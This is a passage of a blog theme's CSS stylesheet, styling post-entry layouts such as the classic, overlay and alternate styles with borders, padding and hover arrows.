	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	bottom: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry>div.entry-thumb:first-child:before,
.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry>div.entry-thumb:after {
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:not(:first-child):before {
	border-top: 15px solid #fff;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	top: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry>div.entry-thumb:not(:first-child):before {
	border-top: 8px solid #fff;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	top: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb:before,
.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb:before {
	content: '';
	display: block;
	height: 0;
	right: 0;
	position: absolute;
	left: auto;
	width: 0;
	z-index: 9;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb:before {
	border-right: 15px solid #fff;
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb:hover .blog-entry>div.entry-thumb:before {
	border-right: 8px solid #fff;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb:before {
	left: 0;
	right: auto;
	border-left: 15px solid #fff;
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb:hover .blog-entry>div.entry-thumb:before {
	border-left: 8px solid #fff;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry .entry-title h4 a {
	padding: 0 0 18px;
	position: relative;
	width: 100%;
	float: left;
}

.dt-sc-alternate-style.dt-sc-post-entry .entry-title h4 a:before {
	background: #d7d7d7;
	bottom: 0;
	content: '';
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	right: auto;
	width: 40px;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .entry-title h4 a:before,
.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .entry-title h4 a:before {
	right: 0;
	left: auto;
}

.dt-sc-alternate-style.dt-sc-post-entry.aligncenter .entry-title h4 a:before {
	right: 0;
	margin: 0 auto;
}

.dt-sc-alternate-style.dt-sc-post-entry:hover .entry-title h4 a:before {
	width: 75px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div:not(.entry-body) {
	text-transform: capitalize;
	font-weight: 300;
	font-size: 14px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-top: 15px;
	margin-bottom: 25px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	border: 1px solid rgba(0, 0, 0, .15);
	display: inline-block;
	float: none;
	margin-bottom: 7px;
	margin-right: 5px;
	padding: 3px 12px;
	border-bottom: 2px solid;
	background: #fff;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-right: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div.entry-social-share,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div.entry-social-share {
	padding: 0;
	border: none;
	border-bottom: 2px solid;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share .share {
	border-color: rgba(0, 0, 0, .15);
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share .share i {
	background: none;
	border-right: 1px solid rgba(0, 0, 0, .15);
	color: #666;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-meta-group>div,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div {
	margin-right: 0;
	margin-left: 5px;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-left: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div[class*="entry-"]:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div[class*="entry-"]:last-child {
	margin-bottom: 40px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:last-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb:last-child {
	margin-bottom: 0;
	margin-top: 30px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .entry-title h4 a:before {
	left: 0;
	right: 0;
	margin: 0 auto;
}

/*----*****---- << Classic Type Styles >> ----*****----*/

.dt-sc-classic-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	height: 30px;
	width: 30px;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	left: 2px;
	right: auto;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"] {
	display: inline-block;
	float: none;
	margin-right: 10px;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:empty {
	display: none;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div[class*="entry-"] {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 5px;
	padding-right: 5px;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div[class*="entry-"] {
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-body,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-button {
	float: right;
	margin-left: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-body,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-button {
	padding-right: 5%;
	padding-left: 5%;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-title,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-title,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-thumb,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-title,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-thumb {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
	width: 100%;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-meta-group,
.dt-sc-classic-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-meta-group {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
	width: 90%;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div[class*="entry-"]:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
	padding: 0 20px;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child {
	margin-left: 5px;
	padding-left: 5px;
	padding-right: 0;
	position: relative;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after {
	content: ':';
	display: block;
	left: -4px;
	position: absolute;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child {
	margin-top: 20px;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border: none;
	float: left;
	font-size: 0;
	margin-bottom: 15px;
	margin-top: 0;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div {
	background-color: #fff;
	border: 1px solid #d1d1d1;
	float: left;
	font-size: 14px;
	margin: 2px 4px 2px 0;
	padding: 5px 15px;
	width: auto;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div {
	margin: 2px 0 2px 4px;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:only-child {
	width: 100%;
	margin: 0;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-bottom: 0;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group .entry-social-share .share {
	border: none;
	padding: 0;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group .entry-social-share .share>i {
	display: none;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:before,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:before {
	display: none;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child {
	display: inline-block;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div i.pe-icon,
.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div i[class*="fa"] {
	font-size: 15px;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title {
	width: 100%;
	float: none;
	display: inline-block;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-comments,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-date,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-author,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-tags,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-categories,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-likes-views,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-social-share {
	display: inline-block;
	float: none;
	margin-left: 5px;
	margin-right: 5px;
	padding: 0;
	width: auto;
}

.dt-sc-classic-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-meta-group>div {
	float: none;
	display: inline-block;
}

.dt-sc-classic-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div {
	float: right;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry div.entry-social-share .share>ul li:last-child {
	margin-right: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	padding: 0 0 0 33%;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
	padding: 0 33% 0 0;
}

.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div {
	float: right;
}

.dt-sc-classic-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-meta-group,
.dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-classic-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-classic-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:first-child {
	margin-top: 25px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div {
	float: none;
	display: inline-block;
}

/*----*****---- << Classic Overlay Type Styles >> ----*****----*/

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-meta-group {
	border: none;
	margin: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
	position: absolute;
	top: 0;
	right: 0;
	padding: 15px 25px 0 20px;
	margin: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 15px 15px 15px;
	margin: 0;
	width: 30%;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group:not(:first-child) {
	margin-bottom: 20px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-meta-group>div {
	float: none;
	display: inline-block;
	margin-right: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div:last-child,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-meta-group>div:last-child {
	margin-right: 0;
	margin-bottom: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format {
	bottom: 0;
	left: 0;
	right: auto;
	top: auto;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format a,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format a {
	margin: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-gallery-post-slider li:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-gallery-post-slider li:before {
	background-color: rgba(0, 0, 0, .5);
	content: '';
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-media.format-video .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-media.format-audio .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-media.format-video .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-media.format-audio .entry-thumb:before {
	display: none;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-gallery-post-slider li:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry:not(.format-gallery) .entry-thumb .blog-image:before {
	z-index: 9;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	padding: 0 20px 0 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout).alignright .blog-entry>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div:not(.entry-details) {
	padding: 0 0 0 20px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>div:not(.entry-body) {
	text-transform: capitalize;
	z-index: 1;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-title span {
	z-index: 9;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	left: 2px;
	right: auto;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-tags,
.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-categories {
	width: auto;
	float: none;
	display: inline-block;
	margin-right: 6px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout).alignright .blog-entry>.entry-tags,
.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout).alignright .blog-entry>.entry-categories {
	margin-right: 0;
	margin-left: 6px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-tags:last-child,
.dt-sc-classic-overlay-style.dt-sc-post-entry:not(.entry-list-layout) .blog-entry>.entry-categories:last-child {
	margin-right: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>i,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>i {
	display: none;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>a {
	float: none;
	display: inline-block;
	border: 1px solid;
	padding: 3px 15px;
	margin-right: 5px;
	margin-bottom: 2px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a {
	float: none;
	display: inline-block;
	background: #000;
	border: 1px solid #000;
	color: #fff;
	padding: 3px 15px;
	margin-right: 5px;
	margin-bottom: 2px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>a:before,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a:before {
	display: none;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-tags>a:last-child,
.dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry>.entry-categories>a:last-child {
	margin-right: 0;
	padding-right: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group>div {
	margin-right: 0;
	margin-left: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>.entry-meta-group>div {
	margin-left: 7.5px;
	margin-right: 7.5px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry>.entry-meta-group>div:last-child {
	margin-right: 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry .entry-thumb:first-child+.entry-meta-group {
	padding: 5px 20px 0 10px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry .entry-thumb .entry-format a {
	margin: 9px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.has-post-thumbnaildt-sc-one-third .blog-entry>.entry-meta-group>div {
	font-size: 12px;
	margin-bottom: 7px;
	margin-right: 7px;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layoutdt-sc-one-third .blog-entry>.entry-meta-group>div:last-child {
	margin-right: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-third .blog-entry .entry-format a,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-half .blog-entry .entry-format a {
	height: 35px;
	line-height: 35px;
	width: 35px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-third .blog-entry .entry-format a:before,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout.dt-sc-one-half .blog-entry .entry-format a:before {
	line-height: 35px;
	font-size: 16px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	padding: 320px 0 0 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
	bottom: 0;
	top: auto;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
	top: 0;
	bottom: auto;
	width: 100%;
	padding: 15px 25px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
	z-index: 9;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 5px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb:first-child+.entry-meta-group {
	left: auto;
	right: 0;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>.entry-meta-group>div {
	margin-right: 0;
	margin-left: 15px;
}

.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
	z-index: 1;
}

/*----*****---- << Overlay II Type Styles >> ----*****----*/

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry {
	border-radius: 10px;
	box-shadow: 0 0 3px 0 rgba(10, 16, 34, .2);
	-moz-box-shadow: 0 0 3px 0 rgba(10, 16, 34, .2);
	-webkit-box-shadow: 0 0 3px 0 rgba(10, 16, 34, .2);
}

.dt-sc-overlay-ii-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry {
	background-color: #fff;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry:not(.entry-right-thumb) .blog-entry div.entry-thumb:first-child .entry-format a {
	border-radius: 10px 0 0 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-thumb:first-child img {
	border-radius: 10px 10px 0 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border-width: 0;
	padding-bottom: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div {
	display: inline-block;
	text-transform: uppercase;
	vertical-align: middle;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-tags a {
	display: inline-block;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	margin-right: 20px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.alignright .blog-entry div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlay-ii-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-right-thumb .blog-entry div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 20px;
	margin-right: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:last-child {
	margin-right: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group div:not(.entry-comments)>a:nth-child(1),
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group .entry-author a {
	margin-left: 10px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div.entry-meta-group div[class*="entry-social-share"] a {
	margin-left: 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry[class*="entry-cover-layout"]:not(.dt-sc-one-third) .blog-entry {
	padding: 70px 60px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format {
	top: 5px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	padding-top: 30px;
}

div[class*='overlay-'].dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>.entry-thumb:first-child:after,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:first-child {
	border-radius: 10px 10px 0 0;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	border-radius: 50%;
	margin: 3px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	min-height: 440px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:not(.entry-body) {
	text-transform: uppercase;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .dt-sc-like-views .likes {
	margin-right: 20px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry i {
	margin-right: 10px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-author a,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-categories a:first-child,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry .entry-tags a:first-child {
	margin-left: 10px;
}

.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div,
.dt-sc-overlay-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
